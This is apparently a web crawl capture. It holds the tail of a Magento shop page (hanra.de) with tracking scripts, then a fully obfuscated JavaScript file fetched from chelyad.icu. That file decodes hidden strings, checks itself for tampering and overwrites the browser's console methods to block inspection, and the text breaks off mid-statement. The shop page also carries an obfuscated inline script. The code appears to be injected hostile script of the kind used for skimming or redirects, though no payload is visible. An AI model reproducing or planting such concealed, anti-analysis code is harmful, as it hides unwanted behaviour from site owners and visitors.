_0x45a882(_0x12fdd0,_0x4adc5d-0x133,_0x4bfcd4-0x1c4,_0x4adc5d-0x2f,_0x12fdd0-0xe2);}window[_0x51f38d(0x5a6,0x475,0x68d,0x49d,0x679)+_0x4d56b0(0x49a,0x3b9,0x380,0x5ec,0x35c)][_0x1d5040(0x3dd,0x1f6,0x3b9,0x382,0x4d4)]=window[_0x51f38d(0x4d0,0x5f9,0x279,0x49d,0x438)+_0x4d56b0(0x49a,0x49c,0x331,0x4fc,0x67e)][_0x1d5040(0x24e,0x2a2,0x504,0x382,0x44b)][_0x5c3826(-0xe3,-0x34,0x48,-0xe2,-0x195)+'ce']('#','');}function rR(){var _0x2dd1ba={'qdaYD':function(_0xc77700,_0xacc4b2,_0x36d2ae){return _0xc77700(_0xacc4b2,_0x36d2ae);}};function _0x39cbd9(_0x3cca56,_0x50db05,_0xf34c41,_0x498eb0,_0x3a34bd){return _0x42c851(_0x3cca56-0x9f,_0x50db05,_0xf34c41-0x106,_0x498eb0-0x103,_0x498eb0- -0x9a);}_0x2dd1ba[_0x39cbd9(0xbf,0x385,0xd1,0x312,0xd2)](setTimeout,Rr,-0x1eb*-0xe+0x28bb*-0x1+0xf0b*0x3);}function _0xa56ad9(_0x32705a){function _0xd1114f(_0x43b2e9,_0x55f468,_0x573445,_0x1d3a70,_0x4c8a73){return _0x1b09ad(_0x55f468,_0x55f468-0x18a,_0x573445-0x174,_0x1d3a70-0x2d2,_0x4c8a73-0x4f);}function _0x1cc574(_0x4e7a3e,_0x3c5618,_0x40c3d5,_0x5289c6,_0x42c020){return _0x45a882(_0x40c3d5,_0x5289c6- -0x288,_0x40c3d5-0x181,_0x5289c6-0x37,_0x42c020-0x67);}function _0x4793b4(_0x5c980a,_0x4d80b1,_0x379321,_0x4b82b3,_0x44d366){return _0x1b09ad(_0x379321,_0x4d80b1-0x121,_0x379321-0x5d,_0x44d366-0x5ba,_0x44d366-0x13f);}var _0x169707={'KJZaz':function(_0x1ae181,_0x14ce35){return _0x1ae181===_0x14ce35;},'oYoBT':_0x5c8e16(-0x236,0x204,-0x241,0x18,-0x1e)+'g','jNjgU':_0x1cc574(0x2fb,0x16b,0x196,0x251,0x14e)+_0xd1114f(0x4ce,0x2a6,0x32d,0x4ee,0x354)+_0xd1114f(0x621,0x306,0x274,0x487,0x571),'qwbLR':_0xd1114f(0x34,0x212,-0x118,0xce,0x1f9)+'er','XAjdc':function(_0x505dfe,_0x5935a9){return _0x505dfe!==_0x5935a9;},'QmsJD':function(_0x1d318b,_0x44994d){return _0x1d318b+_0x44994d;},'DJAFp':function(_0x450e54,_0x5d7187){return _0x450e54/_0x5d7187;},'JvCuO':_0xd1114f(0x22,0x25b,0xdd,0x166,0x124)+'h','XSgQA':function(_0x25ffcc,_0x14eaec){return _0x25ffcc%_0x14eaec;},'jZCfb':_0x5c8e16(0x61,0x195,-0x168,0x150,-0xb0),'YqQcM':_0x5c8e16(-0x21f,-0xcf,-0x9d,0x171,-0x7b),'YUltH':_0x4793b4(0x17a,0x17e,0x45f,0x252,0x3ac)+'n','UHTWR':function(_0x34bca2,_0x36b26a){return _0x34bca2+_0x36b26a;},'KlaeM':_0xd1114f(0x106,0x4a3,0x3ce,0x2e4,0x128)+_0x4793b4(0x3bb,0x1dd,0x5bc,0x188,0x377)+'t','vQgVb':function(_0x90635a,_0x21be98){return _0x90635a(_0x21be98);},'rmSEM':function(_0x34de57,_0x57804b){return _0x34de57(_0x57804b);}};function _0x5c8e16(_0x3847eb,_0x1060c0,_0x471bef,_0x39be4e,_0x2607a9){return _0x55f76e(_0x3847eb-0xa,_0x1060c0-0x16,_0x2607a9-0xc,_0x39be4e,_0x2607a9-0x1de);}function _0x4169c3(_0xaaa9b4,_0x1af21b,_0x5e7e40,_0x1bb12f,_0x5e45c7){return _0x55df31(_0xaaa9b4-0x19d,_0x1af21b-0xd8,_0x5e7e40-0x142,_0xaaa9b4- -0xc4,_0x1bb12f);}function _0x509ac1(_0x5e36c7){function _0x32ce07(_0x33a949,_0x5303d6,_0x59e427,_0x337bdc,_0x1e786c){return _0xd1114f(_0x33a949-0x1a2,_0x33a949,_0x59e427-0x153,_0x5303d6-0x401,_0x1e786c-0x14e);}if(_0x169707[_0x521b30(-0x16,-0x1a6,-0x1b1,-0x4a,0x47)](typeof _0x5e36c7,_0x169707[_0x521b30(-0x15,-0x15b,-0x29d,-0x1fa,-0x2a1)]))return function(_0x47c6b1){}[_0x5d1838(0x65,0x12c,0x163,0x22b,0x88)+_0x32ce07(0x5fd,0x494,0x343,0x549,0x3d9)+'r'](_0x169707[_0x812a52(0x813,0x7ff,0x67d,0x65f,0x8a8)])[_0x812a52(0x47a,0x4c6,0x5c9,0x5b0,0x520)](_0x169707[_0x521b30(-0x298,-0x15b,-0x15,-0x1fd,-0x327)]);else _0x169707[_0x5d1838(0x74,-0x18e,-0xdf,-0x1ac,-0x243)](_0x169707[_0x812a52(0x58d,0x65f,0x730,0x652,0x695)]('',_0x169707[_0x521b30(0x39,-0x366,-0x1ff,-0x12a,-0x117)](_0x5e36c7,_0x5e36c7))[_0x169707[_0x33ae68(0x15e,0x266,0x4ac,0x2b4,0x350)]],0x1036*-0x2+-0x1863+0x38d0)||_0x169707[_0x32ce07(0x6bd,0x746,0x62b,0x55c,0x7f5)](_0x169707[_0x5d1838(0x28c,0x14d,0x1a6,0x135,0x71)](_0x5e36c7,0x430+0x195f+0x1*-0x1d7b),-0x15b1+-0x5d*-0x29+0x6cc)?function(){return!![];}[_0x33ae68(0x334,0x659,0x65b,0x4df,0x305)+_0x5d1838(-0x153,-0x182,0x69,-0x131,-0x31c)+'r'](_0x169707[_0x5d1838(0x168,0x1a3,0x119,0x1d7,0x2cb)](_0x169707[_0x33ae68(0x3c3,0x77c,0x765,0x5e7,0x4d9)],_0x169707[_0x812a52(0x444,0x54a,0x422,0x40d,0x58b)]))[_0x33ae68(0x46e,0x695,0x5dd,0x487,0x32f)](_0x169707[_0x521b30(-0x228,-0x1e1,-0x1f9,-0x30c,-0x3ac)]):function(){return![];}[_0x5d1838(0x19f,0x12c,0x353,-0x9,0x1c6)+_0x33ae68(-0x12,0x2e2,0x125,0x231,0x2ea)+'r'](_0x169707[_0x812a52(0x326,0x32c,0x455,0x43a,0x55b)](_0x169707[_0x32ce07(0x600,0x84a,0xa19,0x96e,0x76d)],_0x169707[_0x521b30(-0x1d2,-0x364,-0x3ba,-0x2e5,-0x4eb)]))[_0x32ce07(0x834,0x652,0x80a,0x5eb,0x6ce)](_0x169707[_0x5d1838(-0x5f,-0x1ad,-0x288,-0x3b6,-0x12a)]);function _0x812a52(_0x2775c7,_0x1e2b7e,_0x4fe85a,_0x20967f,_0x320582){return _0x5c8e16(_0x2775c7-0x1bf,_0x1e2b7e-0x36,_0x4fe85a-0x1d1,_0x1e2b7e,_0x4fe85a-0x4a8);}function _0x5d1838(_0x13292b,_0x57e03d,_0x3fb9b,_0x4c6370,_0x3bfaab){return _0x5c8e16(_0x13292b-0x53,_0x57e03d-0xf8,_0x3fb9b-0x12b,_0x3bfaab,_0x57e03d- -0xe5);}function _0x521b30(_0x1d2f15,_0x1259cc,_0x1fd9b7,_0x13e0d9,_0x3d0e11){return _0x4169c3(_0x13e0d9- -0xee,_0x1259cc-0x1d9,_0x1fd9b7-0x6d,_0x1259cc,_0x3d0e11-0x1cc);}function _0x33ae68(_0x494657,_0xfdebc8,_0x2af917,_0x329a29,_0x3fee48){return _0x4169c3(_0x329a29-0x43f,_0xfdebc8-0x127,_0x2af917-0x16e,_0x3fee48,_0x3fee48-0x1ba);}_0x169707[_0x32ce07(0x748,0x7ec,0xa32,0x6e8,0x725)](_0x509ac1,++_0x5e36c7);}try{if(_0x32705a)return _0x509ac1;else _0x169707[_0xd1114f(-0x7e,-0x3e,0x7a,0xb0,0x192)](_0x509ac1,-0x809+-0x241*-0xd+-0x1544);}catch(_0x599f0c){}}</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/block-submit-on-send": {
                "formId": "newsletter-validate-detail"
            }
        }
    }
</script>
<script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "storage-manager": {
                            "component": "Magento_Catalog/js/storage-manager",
                            "appendTo": "",
                            "storagesConfiguration" : {"recently_viewed_product":{"requestConfig":{"syncUrl":"https:\/\/www.hanra.de\/b2b\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"recently_compared_product":{"requestConfig":{"syncUrl":"https:\/\/www.hanra.de\/b2b\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"product_data_storage":{"updateRequestConfig":{"url":"https:\/\/www.hanra.de\/b2b\/rest\/b2b\/V1\/products-render-info"},"requestConfig":{"syncUrl":"https:\/\/www.hanra.de\/b2b\/catalog\/product\/frontend_action_synchronize\/"},"allowToSendRequest":null}}                        }
                    }
                }
            }
        }
</script>
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-KNLTNN22');</script>
<script data-defer-js-ignore>
    window.dataLayer = window.dataLayer || [];
    window.mstGtmProducts = window.mstGtmProducts || [];

    var mstGtmStorage = window.sessionStorage.getItem('mst_gtm');

    mstGtmStorage = mstGtmStorage ? mstGtmStorage : [];

        var mstGtmItem = {"0":"event","1":"view_item","2":{"items":[{"item_name":"Mini-Gl&uuml;ckwunschkarte Blumen","item_id":"49-86210","price":1.47,"discount":0,"currency":"EUR","item_category":"Ohne Text","quantity":1,"item_brand":"","item_variant":""}],"value":1.47,"currency":"EUR"},"gtm_id":"1769051872.7365_49-86210"};

    var gtmStorageKey = '';
    if (typeof mstGtmItem.analytics_type != 'undefined' && mstGtmItem[0] != 'track') {
        gtmStorageKey = gtmStorageKey + mstGtmItem.analytics_type + '_';
    }
    if (typeof mstGtmItem.gtm_id != 'undefined' && mstGtmItem[0] != 'track') {
        gtmStorageKey = gtmStorageKey + mstGtmItem.gtm_id;
    }

    if (typeof mstGtmItem.gtm_id != 'undefined' && !mstGtmStorage.includes(gtmStorageKey) && mstGtmItem[0] != 'track') {
        window.dataLayer.push({ecommerce: null});

        if (typeof mstGtmItem.analytics_type != 'undefined') {
            window.dataLayer.push(mstGtmItem);
        } else {
            var formatedObj = {};
            formatedObj[mstGtmItem[0]] = mstGtmItem[1];
            formatedObj['ecommerce'] = mstGtmItem[2];

            window.dataLayer.push(formatedObj);
        }
    }
    
    
    window.mstGtmProducts = [];
    window.mstGtmProductVariants = [];
    window.sessionStorage.removeItem('mst_gtm');
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                    "mst_gtm_product_storage": {
                        "component": "Mirasvit_GoogleTagManager/js/product-storage",
                        "itemInfoUrl": "https://www.hanra.de/b2b/mst_gtm/item/info/"
                    },
                    "mst_gtm": {
                        "component": "Mirasvit_GoogleTagManager/js/layer"
                    },
                    "mst_gtm_addtocart": {
                        "component": "Mirasvit_GoogleTagManager/js/event/addtocart"
                    },
                    "mst_gtm_events": {
                        "component": "Mirasvit_GoogleTagManager/js/events",
                        "logsUrl": "https://www.hanra.de/b2b/mst_gtm/logs/save/"
                    },
                    "mst_gtm_toolbar": {
                        "component": "Mirasvit_GoogleTagManager/js/toolbar"
                    }
                }
            }
        }
    }
</script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://chelyad.icu/c
body_size: 14611
content:
(function(_0x3f4017,_0x5bb2fd){function _0x48dd24(_0x12f5af,_0x3f6dd6,_0x1bd2fe,_0x3a10c5){return a0_0x3ac2(_0x3a10c5- -0x298,_0x3f6dd6);}var _0x4031be=_0x3f4017();function _0x4f7e4c(_0x4ba881,_0x450c0e,_0x302713,_0x470524){return a0_0x3ac2(_0x470524- -0x2f3,_0x4ba881);}while(!![]){try{var _0x4939b2=parseInt(_0x48dd24(-0xbc,-0x96,-0xd2,-0xbc))/(0x1e10+0x42e+0x5*-0x6d9)*(parseInt(_0x4f7e4c(-0xf9,-0xfb,-0x101,-0x10b))/(-0x9ff+0x1*0x1483+-0xa82*0x1))+parseInt(_0x4f7e4c(-0xf3,-0x12b,-0x107,-0xff))/(0x1ef7*0x1+-0x1101*0x1+0x1*-0xdf3)+parseInt(_0x48dd24(-0xc8,-0xdf,-0xea,-0xe8))/(-0xfec+-0x1*-0x32f+-0x28d*-0x5)+-parseInt(_0x48dd24(-0xad,-0xc5,-0xcd,-0xc0))/(-0xbcf*0x1+0x2*-0xad5+0x3*0xb2a)+-parseInt(_0x48dd24(-0xc3,-0xdf,-0xf1,-0xef))/(0x2c*-0xcc+-0x191f*-0x1+0x1*0x9f7)*(-parseInt(_0x48dd24(-0x97,-0xe7,-0xc5,-0xbe))/(-0x1241+-0x251a+0x3762))+parseInt(_0x48dd24(-0xe0,-0xe1,-0xdc,-0xe0))/(-0x2*-0x1127+-0x5*0x4e8+-0x9be)*(-parseInt(_0x4f7e4c(-0x15f,-0x13e,-0x146,-0x136))/(0x5*0x536+-0x1182+0x1*-0x883))+-parseInt(_0x4f7e4c(-0x117,-0x114,-0xd3,-0xfe))/(-0x329*0x4+-0x4c7*-0x1+0x77*0x11);if(_0x4939b2===_0x5bb2fd)break;else _0x4031be['push'](_0x4031be['shift']());}catch(_0x3a1916){_0x4031be['push'](_0x4031be['shift']());}}}(a0_0x5691,0x4*0x2c077+-0x26cb*0x2d+0x4cacc));var a0_0x4dc140=(function(){var _0x3f585b={};_0x3f585b['ZfoeS']=_0x2604b9(0x19b,0x1b3,0x1d0,0x1a9),_0x3f585b['XcRWS']=function(_0x6f62f2,_0x12bce2){return _0x6f62f2===_0x12bce2;},_0x3f585b[_0x237cfe(-0xa5,-0xf1,-0xf2,-0xcd)]=_0x237cfe(-0xf4,-0xf2,-0xf0,-0xcf);var _0x54fbb9=_0x3f585b,_0x1e742=!![];function _0x2604b9(_0x3528af,_0x3d3328,_0x149b4d,_0x5f1c2c){return a0_0x3ac2(_0x3d3328- -0x13,_0x5f1c2c);}function _0x237cfe(_0x4eade4,_0x111dfb,_0x4e428a,_0x88cde4){return a0_0x3ac2(_0x88cde4- -0x2af,_0x111dfb);}return function(_0x4864ce,_0x32ddc6){function _0x359f83(_0x38bc4f,_0x556bdd,_0x140846,_0x6b523a){return _0x237cfe(_0x38bc4f-0x26,_0x6b523a,_0x140846-0xf6,_0x140846-0x5c7);}var _0x1f6049={};function _0x134ff1(_0x306db5,_0x47ed71,_0xf80da6,_0x3c07cf){return _0x2604b9(_0x306db5-0xb4,_0x47ed71-0x239,_0xf80da6-0x73,_0x3c07cf);}_0x1f6049[_0x134ff1(0x3e1,0x404,0x3ed,0x3f6)]=_0x54fbb9[_0x359f83(0x4e1,0x4d3,0x4e5,0x4fb)];var _0x1b5c6c=_0x1f6049;if(_0x54fbb9[_0x359f83(0x49b,0x499,0x4bf,0x495)](_0x54fbb9[_0x359f83(0x4fa,0x4da,0x4fa,0x4d8)],_0x134ff1(0x3ee,0x406,0x41b,0x3ed))){var _0x2d9fb6=_0x1e742?function(){function _0x3edb13(_0x56172d,_0x4504e3,_0x119763,_0x8bd3c9){return _0x134ff1(_0x56172d-0x125,_0x119763- -0x1f6,_0x119763-0x152,_0x56172d);}function _0x4a1408(_0x3c6e78,_0x2ca6dc,_0x1ee2cc,_0x38d8bf){return _0x134ff1(_0x3c6e78-0x13d,_0x1ee2cc- -0x11,_0x1ee2cc-0x174,_0x3c6e78);}if(_0x3edb13(0x1ff,0x201,0x1f6,0x21b)!==_0x1b5c6c[_0x3edb13(0x21f,0x1fa,0x20e,0x20e)]){if(_0x216998){var _0x2b3e98=_0xedc636['apply'](_0x1240fb,arguments);return _0x36643d=null,_0x2b3e98;}}else{if(_0x32ddc6){var _0x1aa022=_0x32ddc6['apply'](_0x4864ce,arguments);return _0x32ddc6=null,_0x1aa022;}}}:function(){};return _0x1e742=![],_0x2d9fb6;}else{var _0x298079=_0x3761f4[_0x134ff1(0x3ff,0x40c,0x40d,0x417)+'r'][_0x359f83(0x4db,0x4c9,0x4d2,0x4bc)]['bind'](_0x56f479),_0x51ac2c=_0x5993f5[_0x46ff65],_0x37c721=_0x1bfe14[_0x51ac2c]||_0x298079;_0x298079[_0x134ff1(0x444,0x41e,0x412,0x40a)]=_0x8ec8c9[_0x134ff1(0x3ec,0x3e7,0x3f9,0x3bb)](_0x2e5a49),_0x298079[_0x359f83(0x4d8,0x50e,0x4ff,0x52b)]=_0x37c721['toString'][_0x359f83(0x4d7,0x4f2,0x4d9,0x4fc)](_0x37c721),_0x48fb49[_0x51ac2c]=_0x298079;}};}()),a0_0xb9dfec=a0_0x4dc140(this,function(){function _0x5d3b85(_0x58960a,_0x4567f5,_0x7c8272,_0x31ce5a){return a0_0x3ac2(_0x4567f5-0x2a7,_0x58960a);}function _0x2bcfef(_0xbf9475,_0xa1389a,_0x4cf989,_0x358e86){return a0_0x3ac2(_0xa1389a- -0x33b,_0x4cf989);}var _0x290a77={};_0x290a77[_0x5d3b85(0x458,0x480,0x478,0x4ac)]=_0x5d3b85(0x494,0x497,0x48b,0x4c1)+'+$';var _0x5c59bf=_0x290a77;return a0_0xb9dfec['toString']()[_0x2bcfef(-0x1b3,-0x18e,-0x163,-0x1b6)](_0x5c59bf[_0x5d3b85(0x478,0x480,0x474,0x49f)])['toString']()[_0x2bcfef(-0x14b,-0x155,-0x166,-0x14e)+'r'](a0_0xb9dfec)[_0x5d3b85(0x479,0x454,0x457,0x446)](_0x5c59bf[_0x2bcfef(-0x168,-0x162,-0x159,-0x14b)]);});a0_0xb9dfec();var a0_0x4a7a3a=(function(){var _0x4ed07a={};_0x4ed07a['oFEVO']=function(_0x289ede,_0x4017ab){return _0x289ede===_0x4017ab;};function _0x4b05eb(_0x5d97f3,_0x4089c1,_0x536d67,_0x26e949){return a0_0x3ac2(_0x26e949- -0x1c3,_0x4089c1);}_0x4ed07a[_0x4b05eb(0x56,0x11,0x24,0x2b)]=_0x4b05eb(-0xe,-0x22,-0x16,-0x20);var _0x48b838=_0x4ed07a;function _0x3122e9(_0x4ce166,_0xc157ce,_0x58e42e,_0x522dab){return a0_0x3ac2(_0x58e42e- -0x231,_0x522dab);}var _0x3cd127=!![];return function(_0x13008b,_0x3a06e7){function _0xe0eb70(_0x314cf7,_0x266a23,_0xe26dea,_0x360766){return _0x4b05eb(_0x314cf7-0x49,_0x360766,_0xe26dea-0x118,_0x266a23-0x561);}function _0x8bdc6f(_0x15e609,_0x657309,_0x143656,_0x5af74b){return _0x4b05eb(_0x15e609-0x73,_0x5af74b,_0x143656-0xc,_0x15e609- -0xdf);}if(_0x48b838[_0x8bdc6f(-0xda,-0xb2,-0xc1,-0xb7)](_0x48b838[_0x8bdc6f(-0xb4,-0x96,-0xb2,-0x98)],_0x8bdc6f(-0xd6,-0xe9,-0xae,-0xf0))){var _0x46f0ed=_0x4516ea['apply'](_0x408a53,arguments);return _0x439b11=null,_0x46f0ed;}else{var _0x174df3=_0x3cd127?function(){function _0x4f06d3(_0x11ff92,_0x48a8e7,_0x326c89,_0x1c0229){return _0x8bdc6f(_0x1c0229-0x26,_0x48a8e7-0xd6,_0x326c89-0x6c,_0x11ff92);}if(_0x3a06e7){var _0x2a9a4b=_0x3a06e7[_0x4f06d3(-0x7c,-0x6e,-0x86,-0x97)](_0x13008b,arguments);return _0x3a06e7=null,_0x2a9a4b;}}:function(){};return _0x3cd127=![],_0x174df3;}};}());function a0_0x54d7a0(_0x4dca44,_0x4e6d88,_0x424034,_0x33d003){return a0_0x3ac2(_0x4e6d88- -0x114,_0x424034);}function a0_0x3ac2(_0x50bbd2,_0x21911d){_0x50bbd2=_0x50bbd2-(0x1673+-0x1357+-0x179);var _0x39d9ae=a0_0x5691();var _0x8c9513=_0x39d9ae[_0x50bbd2];if(a0_0x3ac2['VicjLu']===undefined){var _0x56f6c0=function(_0x38d07e){var _0x464b09='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x2da632='',_0xbbb364='',_0x1d48bb=_0x2da632+_0x56f6c0;for(var _0x384258=0x797+-0x22a+0x1*-0x56d,_0x17d1a3,_0x57c579,_0x3b7c33=0x4be+-0x13aa+0xbf*0x14;_0x57c579=_0x38d07e['charAt'](_0x3b7c33++);~_0x57c579&&(_0x17d1a3=_0x384258%(0x36a+0xe3d+0x387*-0x5)?_0x17d1a3*(0x19ed+0x6d7*-0x5+0x2*0x443)+_0x57c579:_0x57c579,_0x384258++%(-0x139a*0x1+-0x12dd+0x267b))?_0x2da632+=_0x1d48bb['charCodeAt'](_0x3b7c33+(-0x672+-0x2276+-0x1*-0x28f2))-(0x2*0x1264+-0x959*0x1+-0x1b65)!==0x12a7+0x2d*0x7b+0xa*-0x407?String['fromCharCode'](-0x2*0x434+0x1184*0x2+-0x19a1&_0x17d1a3>>(-(0x2*-0x641+-0x720+0x13a4)*_0x384258&0x215+0x3d5+-0x5e4)):_0x384258:-0x4c1+0xd6*0x17+0x2e5*-0x5){_0x57c579=_0x464b09['indexOf'](_0x57c579);}for(var _0x528219=0x1*-0x1492+-0x5d9+0x1a6b,_0x4d407f=_0x2da632['length'];_0x528219<_0x4d407f;_0x528219++){_0xbbb364+='%'+('00'+_0x2da632['charCodeAt'](_0x528219)['toString'](-0x1f31+-0x1c69+0x3baa))['slice'](-(0x57e+-0x61*-0x1d+-0x1079));}return decodeURIComponent(_0xbbb364);};a0_0x3ac2['LYjRcX']=_0x56f6c0,a0_0x3ac2['tNbIFV']={},a0_0x3ac2['VicjLu']=!![];}var _0x23ac74=_0x39d9ae[0x8ce+-0x1*-0x2fe+0x97*-0x14],_0x3dc02a=_0x50bbd2+_0x23ac74,_0x5bfc68=a0_0x3ac2['tNbIFV'][_0x3dc02a];if(!_0x5bfc68){var _0x57c4eb=function(_0x146e38){this['OVJfui']=_0x146e38,this['iADHMN']=[-0xf79+0x303+0xc77,0x45b*0x3+-0x1*-0x1678+-0x2389,-0x5*-0x5a7+0xf1*-0x27+-0x43a*-0x2],this['vROXUg']=function(){return'newState';},this['RykuAi']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['ZpuoBs']='[\x27|\x22].+[\x27|\x22];?\x20*}';};_0x57c4eb['prototype']['PIApBi']=function(){var _0x2a3bea=new RegExp(this['RykuAi']+this['ZpuoBs']),_0xcb7812=_0x2a3bea['test'](this['vROXUg']['toString']())?--this['iADHMN'][-0x1b2d*-0x1+-0x6*0x60a+0x910]:--this['iADHMN'][-0x118+0x14b9+0xc9*-0x19];return this['ssVdIS'](_0xcb7812);},_0x57c4eb['prototype']['ssVdIS']=function(_0x246ddd){if(!Boolean(~_0x246ddd))return _0x246ddd;return this['kUiSYL'](this['OVJfui']);},_0x57c4eb['prototype']['kUiSYL']=function(_0x59d9ce){for(var _0x58fcf=-0x177f+0x1*0x355+0x142a,_0x5182cf=this['iADHMN']['length'];_0x58fcf<_0x5182cf;_0x58fcf++){this['iADHMN']['push'](Math['round'](Math['random']())),_0x5182cf=this['iADHMN']['length'];}return _0x59d9ce(this['iADHMN'][-0x1*-0x1a+-0x1e8+0x9a*0x3]);},new _0x57c4eb(a0_0x3ac2)['PIApBi'](),_0x8c9513=a0_0x3ac2['LYjRcX'](_0x8c9513),a0_0x3ac2['tNbIFV'][_0x3dc02a]=_0x8c9513;}else _0x8c9513=_0x5bfc68;return _0x8c9513;}function a0_0x2d518b(_0x33e992,_0x371ac9,_0x2ed672,_0xebf3ab){return a0_0x3ac2(_0x371ac9-0x350,_0x2ed672);}var a0_0x159035=a0_0x4a7a3a(this,function(){var _0x52b206={'SdXfb':function(_0x42a843,_0xc92c34){return _0x42a843(_0xc92c34);},'MkNdo':function(_0x22c141,_0x8deb1d){return _0x22c141+_0x8deb1d;},'DoxRZ':_0x5f55e6(0x2b3,0x295,0x2ab,0x2dc)+_0x1c897b(0x248,0x28c,0x25a,0x260),'tfgMC':_0x5f55e6(0x291,0x283,0x2ad,0x28a)+_0x1c897b(0x25f,0x259,0x26a,0x257)+'rn\x20this\x22)('+'\x20)','ADuZX':function(_0x573bf1,_0x40dfb1){return _0x573bf1===_0x40dfb1;},'nlRfA':_0x5f55e6(0x290,0x28b,0x2aa,0x26d),'nlReU':function(_0x560d77){return _0x560d77();},'LNyQj':_0x1c897b(0x26d,0x27f,0x237,0x25b),'UMowV':_0x1c897b(0x255,0x27e,0x269,0x265),'HlsqC':'error','cEXqE':_0x1c897b(0x2be,0x272,0x2ab,0x296),'zXNBO':function(_0x23e28b,_0x1764ff){return _0x23e28b<_0x1764ff;},'LFoKe':_0x5f55e6(0x2b7,0x28c,0x2cc,0x2e0),'ysotn':_0x1c897b(0x247,0x24c,0x26e,0x271),'QfySs':_0x1c897b(0x261,0x258,0x257,0x281)+'4'};function _0x5f55e6(_0x15bac3,_0x3b6be5,_0x536a10,_0xae2bad){return a0_0x3ac2(_0x15bac3-0xbd,_0x536a10);}var _0x35af7d=function(){function _0x30c35b(_0x3063c7,_0xf77831,_0x403783,_0x1c8fec){return _0x5f55e6(_0x3063c7-0x161,_0xf77831-0x2c,_0x403783,_0x1c8fec-0x95);}function _0x38852e(_0x231333,_0x26877f,_0x2e12f2,_0x1a35da){return _0x1c897b(_0x231333,_0x26877f-0xbb,_0x2e12f2-0x150,_0x2e12f2-0x1da);}var _0x401847;try{_0x401847=_0x52b206[_0x30c35b(0x3e2,0x40d,0x3ff,0x3e5)](Function,_0x52b206[_0x30c35b(0x3c3,0x3bd,0x3ae,0x3ce)](_0x52b206[_0x38852e(0x477,0x451,0x456,0x42d)],_0x52b206[_0x38852e(0x477,0x46a,0x47f,0x46c)])+');')();}catch(_0x2e8a0b){if(_0x52b206[_0x38852e(0x47e,0x478,0x46a,0x443)](_0x38852e(0x451,0x475,0x44d,0x467),_0x52b206['nlRfA'])){if(_0x5c947b){var _0xe4139f=_0x419e46[_0x38852e(0x454,0x452,0x46b,0x44d)](_0x540140,arguments);return _0x1cd8e6=null,_0xe4139f;}}else _0x401847=window;}return _0x401847;},_0x505d26=_0x52b206[_0x5f55e6(0x272,0x291,0x269,0x25e)](_0x35af7d);function _0x1c897b(_0x28599f,_0x399aed,_0x5855c8,_0x20989d){return a0_0x3ac2(_0x20989d-0xac,_0x28599f);}var _0x171d36=_0x505d26[_0x1c897b(0x27a,0x289,0x2a3,0x287)]=_0x505d26[_0x5f55e6(0x298,0x283,0x27c,0x2bf)]||{},_0x1b0ebe=['log',_0x52b206[_0x5f55e6(0x27f,0x27c,0x2a7,0x287)],_0x52b206[_0x5f55e6(0x288,0x267,0x270,0x27e)],_0x52b206[_0x1c897b(0x2c0,0x2a8,0x26f,0x29b)],_0x5f55e6(0x2b0,0x2aa,0x284,0x2ac),_0x52b206['cEXqE'],_0x5f55e6(0x26f,0x297,0x295,0x26a)];for(var _0x42609b=0x23f0+0x9f2*-0x2+0x4*-0x403;_0x52b206[_0x1c897b(0x25c,0x274,0x27a,0x27e)](_0x42609b,_0x1b0ebe[_0x1c897b(0x288,0x274,0x280,0x27d)]);_0x42609b++){if(_0x52b206[_0x5f55e6(0x2a1,0x2bd,0x2c7,0x293)](_0x52b206['LFoKe'],_0x52b206['ysotn'])){var _0x368fba=_0x8da060?function(){if(_0x1e0ff1){var _0x1afc9c=_0x55b439['apply'](_0x4ed1af,arguments);return _0x3f6e99=null,_0x1afc9c;}}:function(){};return _0x806795=![],_0x368fba;}else{var _0x4ec069=_0x52b206[_0x1c897b(0x26c,0x25c,0x24b,0x256)][_0x1c897b(0x259,0x26f,0x2a9,0x282)]('|'),_0x4b1e76=0x1f4d+-0x1dd0+-0x1*0x17d;while(!![]){switch(_0x4ec069[_0x4b1e76++]){case'0':_0x3011a5[_0x5f55e6(0x2b5,0x2c3,0x2ae,0x2a4)]=a0_0x4a7a3a[_0x5f55e6(0x27e,0x29e,0x288,0x27d)](a0_0x4a7a3a);continue;case'1':var _0x2f4d77=_0x1b0ebe[_0x42609b];continue;case'2':var _0x5e5eed=_0x171d36[_0x2f4d77]||_0x3011a5;continue;case'3':var _0x3011a5=a0_0x4a7a3a[_0x1c897b(0x29a,0x2ab,0x2b9,0x292)+'r'][_0x5f55e6(0x277,0x290,0x292,0x26a)][_0x5f55e6(0x27e,0x25e,0x258,0x299)](a0_0x4a7a3a);continue;case'4':_0x171d36[_0x2f4d77]=_0x3011a5;continue;case'5':_0x3011a5[_0x1c897b(0x281,0x293,0x2a9,0x293)]=_0x5e5eed[_0x5f55e6(0x2a4,0x28c,0x29b,0x27b)]['bind'](_0x5e5eed);continue;}break;}}}});a0_0x159035();var a0_0x5bc799;new 